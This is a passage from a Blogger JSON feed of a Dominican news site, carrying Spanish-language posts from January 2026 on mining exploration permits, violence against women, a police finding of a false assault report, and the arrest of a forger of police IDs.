href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPql1te5R0vOEim4QuXJqfafk4NC3A0uY9tYehIQFXPic2djNe6sOxFG0MV3z5GIv5SdPwVr9I7KbSB4fRE74GYSWeW1raB2M4XGGbNJ4wzEauRdxawGG1QhYr-qP3kzTgkDn7N1WiIcImng-7Wv5F6OODhWDzbR94HvPgQ4arCgj9viuuzHPRHFp8tgb\/s896\/exploracion%20oro..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"896\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPql1te5R0vOEim4QuXJqfafk4NC3A0uY9tYehIQFXPic2djNe6sOxFG0MV3z5GIv5SdPwVr9I7KbSB4fRE74GYSWeW1raB2M4XGGbNJ4wzEauRdxawGG1QhYr-qP3kzTgkDn7N1WiIcImng-7Wv5F6OODhWDzbR94HvPgQ4arCgj9viuuzHPRHFp8tgb\/w640-h360\/exploracion%20oro..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003EAsimismo, las empresas Amish Blue y Estrial disponían\nde un permiso cada una para exploración en El Seibo, Monseñor Nouel y San\nCristóbal, con vigencia hasta los años 2027 y 2028, respectivamente.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7557088282318555545\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/tres-personas-fisicas-y-dos-empresas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7557088282318555545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7557088282318555545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/tres-personas-fisicas-y-dos-empresas.html","title":"Tres personas físicas y dos empresas con permisos exploración minera localizar yacimientos de oro y otros metales como plata y cobre"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWUs62wDLfmZaAK2-qZ7r8F1snePYEd0kLiYIJ8q8m3vt_3czRlHweDOWmr5b4qn0xjK0GRAT33eDBhfsOxpjcD8E8endYSavKdjFq79rb63cOy38tPLVIlHsEZr6TuWvsy8zw21EKSgMkrzj7_cTDvMaruIOZYKpix0IJvALkxxNOnRsq1TSfsSQxVC-w\/s72-c\/MAPA%20SAN%20CRIST%C3%93BAL%20OFICIAL%20OFICIALJPG.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7383146809673241416"},"published":{"$t":"2026-01-28T12:16:00.000-04:00"},"updated":{"$t":"2026-01-28T13:28:06.112-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Once mujeres fueron asesinadas por policías y militares en el 2025 dice Cristina Rodríguez   "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s200\/cristinita.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"200\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/cristinita.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (28 Enero 2026).-\nCristina Rodríguez, titular de la Secretaría de Igualdad y Equidad de Género\ndel Partido de la Liberación Dominicana (PLD), reiteró su demanda al Gobierno\nen procura de aplicación de políticas públicas que ataquen de raíz las causas\nestructurales de la violencia contra las mujeres.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Hacemos un llamado firme a la aplicación estricta del\nartículo 42 de la Constitución de la República Dominicana, que garantiza el\nderecho a la vida, a la integridad personal y a vivir libres de violencia,\nporque mientras la ley no se cumpla con responsabilidad y consecuencias reales,\nel dolor seguirá siendo inmediato y devastador para las familias, las\ncomunidades y el país entero”, declaró Rodríguez.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su exposición recordó que el pasado 2025 cerró con\nal menos cincuenta y tres mujeres fallecidas, estadísticas que aún están por\ncomprobar, porque acceder a la información oficial en las instancias\ncorrespondientes se ha convertido en una verdadera odisea.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“De ese total, aproximadamente once mujeres fueron\nasesinadas por militares y policías, hombres llamados a cuidar, no a matar. Hoy,\na apenas días de iniciar febrero, ya contamos cinco mujeres muertas a manos de\nparejas y exparejas y, de manera profundamente dolorosa, una niña como Lica, a\nquien un teniente coronel del Ejército le arrebató la vida”, agregó Cristina\nRodríguez en su reclamo de políticas públicas que enfrenten la violencia contra\nlas mujeres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EConsidera necesario invertir en educación con enfoque\nde género desde la primera infancia, fortalecer las políticas de prevención,\ngarantizar protección inmediata a las víctimas, depurar los cuerpos armados,\naplicar evaluaciones psicológicas permanentes, asegurar sanciones ejemplares y\nconstruir un sistema de datos transparente y confiable que permita actuar a\ntiempo y salvar vidas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EExplicó que las estadísticas de muertes de mujeres,\nson el resultado de un sistema que falla, de una cultura machista que normaliza\nla violencia, de la falta de prevención efectiva, de la debilidad en los\nsistemas de alerta temprana, de la ausencia de acompañamiento psicosocial\noportuno, de la impunidad y de la falta de control y sanción real dentro de las\ninstituciones armadas y de seguridad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7383146809673241416\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/once-mujeres-fueron-asesinadas-por.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7383146809673241416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7383146809673241416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/once-mujeres-fueron-asesinadas-por.html","title":"Once mujeres fueron asesinadas por policías y militares en el 2025 dice Cristina Rodríguez   "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/cristinita.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4164607856976994579"},"published":{"$t":"2026-01-28T12:12:00.002-04:00"},"updated":{"$t":"2026-01-28T13:32:30.774-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La Policía afirma \"La Demente\" se hirió accidentalmente con arma ilegal cuando viajaba en cola de motocicleta preparada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj70N0-__dogLXLERoG6V6iwIxKGzyl1_-ZLV_eIp9ltWs_wvXhPRtMR13F5HM_2Bi2SwDo5QuC2JQw0eRgvl_UDiestrfIPR_AIVQZb-5K6f9dYw5Ni12MwkRq66Td33r6KvRbd_-67VotBbdf7Ur0rYGOpL0zU4t6WVgcoW0f-hXxAjapxyXQq1FgNFy3\/s1138\/La-Demente%20herida.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1138\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj70N0-__dogLXLERoG6V6iwIxKGzyl1_-ZLV_eIp9ltWs_wvXhPRtMR13F5HM_2Bi2SwDo5QuC2JQw0eRgvl_UDiestrfIPR_AIVQZb-5K6f9dYw5Ni12MwkRq66Td33r6KvRbd_-67VotBbdf7Ur0rYGOpL0zU4t6WVgcoW0f-hXxAjapxyXQq1FgNFy3\/s320\/La-Demente%20herida.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (28 Enero 2026).- La\nPolicía Nacional informó que, tras un exhaustivo proceso investigativo, fue\ncomprobada como falsa la denuncia de asalto realizada por la nombrada Esteisis\nPeña Santana, conocida como “La Demente”, de 21 años de edad, versión que se\nhabía viralizado en redes sociales.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn una publicación compartida en las historias de\ninstagram, la artista escribió que «a pesar de los tiros» seguirá trabajando\n«con la bendición de Dios».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELas pesquisas, realizadas por miembros de la Dirección\nCentral de Investigación (DICRIM), determinaron que la joven se ocasionó de\nmanera accidental una herida por proyectil de arma de fuego, mientras se\ndesplazaba en la parte trasera de una motocicleta en horas de la madrugada del\npasado 26 de enero, utilizando un arma de fuego ilegal que portaba.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglXGfgbUmKNTexQd8Y9uSS6vkLW6jDQX4uvRkBbfEtzK76zg9CY_Og8r5JKycV46bXfqmYwuglW6nr-oJ_pYWaTgeKNuNpAKuYOtYjTcSn-N4Y61lcW0KBumBTQJWBYtQi1tQkk125fEENbHhPZPnTg_mTVT2-VYOPu-q2OiLyu3aRuI3IBZjUkvG4GzsM\/s182\/moto%20en%20que%20viajaba%20la%20perversa..jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"182\" data-original-width=\"182\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglXGfgbUmKNTexQd8Y9uSS6vkLW6jDQX4uvRkBbfEtzK76zg9CY_Og8r5JKycV46bXfqmYwuglW6nr-oJ_pYWaTgeKNuNpAKuYOtYjTcSn-N4Y61lcW0KBumBTQJWBYtQi1tQkk125fEENbHhPZPnTg_mTVT2-VYOPu-q2OiLyu3aRuI3IBZjUkvG4GzsM\/s1600\/moto%20en%20que%20viajaba%20la%20perversa..jpeg\" width=\"182\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl hecho se registró en la avenida Duarte Vieja,\npróximo, sector Olimpo, Santo Domingo Oeste, cuando viajaba en la parte trasera\nde la motocicleta marca SUZUKI, AX100, roja, Placa; K2269565.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa conclusión se sustenta en testimonios coincidentes\nde las personas que la acompañaban, así como en levantamientos y análisis de\ncámaras de videovigilancia, los cuales descartan la ocurrencia de un asalto.\nAdemás de la motocicleta en que viajaba \"La Demente\" otras dos personas\nle acompañan en otra moto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFvzB9c4o9eiFYLcrWDAiey0Hxo8iXoacI7Zz_8Qjhe8QY17bVZuFyHqDB5xXcCPvQuiKJbxqiPA7m45hFKjk1E4wmGXp-oaFIUx0PNVbq4n5iXUWIxXCPqmNR9wiAsxZJdEdtuNfNNnePU8DhQ7uUht1CI7ZAJFlSyDK2ykXrNqu5pshanclHHAW0MIKr\/s1024\/pistola%20de%20la%20demente..jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"929\" data-original-width=\"1024\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFvzB9c4o9eiFYLcrWDAiey0Hxo8iXoacI7Zz_8Qjhe8QY17bVZuFyHqDB5xXcCPvQuiKJbxqiPA7m45hFKjk1E4wmGXp-oaFIUx0PNVbq4n5iXUWIxXCPqmNR9wiAsxZJdEdtuNfNNnePU8DhQ7uUht1CI7ZAJFlSyDK2ykXrNqu5pshanclHHAW0MIKr\/s320\/pistola%20de%20la%20demente..jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa Policía precisó que, durante el proceso\ninvestigativo, fue recuperada la pistola utilizada, además de una prenda\n(cadena) y la motocicleta involucrada. El arma, al ser depurada, no figura\nregistrada en los sistemas oficiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa Policía Nacional reitera su compromiso con la\nverdad, la transparencia y la correcta información a la ciudadanía, al tiempo\nque advierte sobre las consecuencias legales de ofrecer denuncias falsas ante\nlas autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4164607856976994579\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-policia-afirma-la-demente-se-disparo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4164607856976994579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4164607856976994579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-policia-afirma-la-demente-se-disparo.html","title":"La Policía afirma \"La Demente\" se hirió accidentalmente con arma ilegal cuando viajaba en cola de motocicleta preparada"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj70N0-__dogLXLERoG6V6iwIxKGzyl1_-ZLV_eIp9ltWs_wvXhPRtMR13F5HM_2Bi2SwDo5QuC2JQw0eRgvl_UDiestrfIPR_AIVQZb-5K6f9dYw5Ni12MwkRq66Td33r6KvRbd_-67VotBbdf7Ur0rYGOpL0zU4t6WVgcoW0f-hXxAjapxyXQq1FgNFy3\/s72-c\/La-Demente%20herida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8769116635120927313"},"published":{"$t":"2026-01-28T12:10:00.000-04:00"},"updated":{"$t":"2026-01-28T13:40:06.855-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Arrestado el falsificador Juan Isidro de la Cruz Frías le incautan 538 carnés que simulaban pertenecer a diversas instituciones policiales, militares"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZIXVqDGit39OwT1SgDilr7Lb-QhuUf6Jr09a7n3QKY9lPWaXPyY2sJXWvroyAeUqfnCNk2s-ngCUeE4PA5AQOPL1R8SK0oetUvY0JQ80nVoVehrtxXo1dqzmU4Stp5qUrY_HRB9qjsbov-TZq8MTSZ95Gw7GN0-9PUwqGDYppacQ3vg8p9kmx_ZkiRZks\/s182\/carnetse.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"182\" data-original-width=\"182\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZIXVqDGit39OwT1SgDilr7Lb-QhuUf6Jr09a7n3QKY9lPWaXPyY2sJXWvroyAeUqfnCNk2s-ngCUeE4PA5AQOPL1R8SK0oetUvY0JQ80nVoVehrtxXo1dqzmU4Stp5qUrY_HRB9qjsbov-TZq8MTSZ95Gw7GN0-9PUwqGDYppacQ3vg8p9kmx_ZkiRZks\/s1600\/carnetse.jpeg\" width=\"182\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EVILLA HERMOSA, República Dominicana (28 Enero 2026).-\nAgentes de la Policía Nacional, adscritos a la División Provincial de\nInteligencia (DINTEL), en coordinación con miembros de la Policía Preventiva y\nun representante del Ministerio Público, desmantelaron una red dedicada a la\nfalsificación y usurpación de rangos policiales y militares, durante un\nallanamiento realizado en el municipio Villa Hermosa.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl operativo se efectuó en una vivienda ubicada en el\nsector Villa Progreso, donde fue arrestado Juan Isidro de la Cruz Frías, de 59\naños, señalado como un reconocido falsificador.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante la intervención, ejecutada mediante la orden\nde allanamiento No. 2026-AJ0003729, las autoridades incautaron 538 carnés que\nsimulaban pertenecer a diversas instituciones policiales, militares y\norganizaciones afines, con rangos y funciones falsificados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYVcNiFVSaBqLhGjnFJJ6COYFNmy0fVOq6CINMERNXgzwIa1ZUCI78MNIgFAqKM13SwFfZPLvmWhnNHI4-hLyQ37OgHxeVzcNDuoO2Ca29GrIfJlvWnM_ShMx9JA34Y7cydYuaeyCPdQK6Wpx22esJzX1_93B8BlYE1D4-bmqeYBzeN6atrCEAMsKdivmL\/s1024\/gorras%20policiales%20tres.jpeg\" imageanchor=\"1\" style=\"clear: right; font-size: xx-large; font-weight: 700; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"784\" data-original-width=\"1024\" height=\"490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYVcNiFVSaBqLhGjnFJJ6COYFNmy0fVOq6CINMERNXgzwIa1ZUCI78MNIgFAqKM13SwFfZPLvmWhnNHI4-hLyQ37OgHxeVzcNDuoO2Ca29GrIfJlvWnM_ShMx9JA34Y7cydYuaeyCPdQK6Wpx22esJzX1_93B8BlYE1D4-bmqeYBzeN6atrCEAMsKdivmL\/w640-h490\/gorras%20policiales%20tres.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre las evidencias ocupadas figuran gorras con\ninsignias de general y otros rangos, indumentarias con inscripciones del\n“Escuadrón Especial Nacional”, “Policía Comunitaria”, así como material\nlogístico alusivo a una supuesta Academia de Bomberos y al Voluntariado Nacional,\nentre otras entidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, fueron incautadas chamarras de camuflaje\nmilitar, calcomanías (stickers) y sellos oficiales del denominado Escuadrón\nEspecial, 10 sellos de “Policía Ciudadana” del municipio Villa Hermosa, 20\nbanderas nacionales, gafetes tipo academia y otros artículos utilizados para\naparentar funciones oficiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante el allanamiento también se ocuparon cinco\nradios de comunicación, una caja de cartuchos calibre .38, un cartucho calibre\n12, documentación correspondiente a la “Fundación Escuadrón Especial”, un\ncartel con la leyenda “Escuadrón Especial Nacional Inc.”, así como tres cédulas\nde identidad a nombre del detenido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl detenido y todas las evidencias colectadas fueron\npuestos a disposición del Ministerio Público, a fin de profundizar las\ninvestigaciones y proceder conforme a la ley.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8769116635120927313\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/arrestado-el-falsificador-juan-isidro.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8769116635120927313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8769116635120927313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/arrestado-el-falsificador-juan-isidro.html","title":"Arrestado el falsificador Juan Isidro de la Cruz Frías le incautan 538 carnés que simulaban pertenecer a diversas instituciones policiales, militares"}],"author":[{"name":{"$t":"Alternativas 